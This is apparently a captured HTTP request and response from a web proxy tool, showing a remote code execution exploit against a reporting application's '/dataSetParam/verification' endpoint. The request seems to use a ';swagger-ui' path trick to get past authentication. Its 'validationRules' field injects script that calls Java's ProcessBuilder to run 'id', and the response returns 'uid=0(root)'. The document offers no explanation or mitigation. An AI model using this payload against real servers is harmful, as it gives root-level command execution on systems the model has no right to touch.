 Request
Pretty Raw Hex JSON Decoder Chinese \n
1 POST /dataSetParam/verification;swagger-ui/ HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9
7 Content-Type: application/json;charset=UTF-8
8 Connection: close
9 Content-Length: 339
10
11 {
"ParamName":"",
"paramDesc":"",
"paramType":"",
"sampleItem":"1",
"mandatory":true,
"requiredFlag":1,
"validationRules":
"function verification(data){a = new java.lang.ProcessBuilder(\"id\").start().getInputStream();r=new java.io.BufferedReader(new java.io.InputStreamRead
er(a));ss='';while((line = r.readLine()) != null){ss+=line};return ss;}"
}
Response
Pretty Raw Hex Render JSON Decoder Chinese
1 HTTP/1.1 200
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Methods: *
4 Access-Control-Allow-Headers: *
5 Access-Control-Expose-Headers: *
6 Content-Type: application/json;charset=UTF-8
7 Date: Mon, 20 May 2024 16:05:27 GMT
8 Connection: close
9 Content-Length: 110
10
11 {
"code":"200",
"message":"操作成功",
"args":null,
"ext":null,
"data":"uid=0(root) gid=0(root) groups=0(root)"
}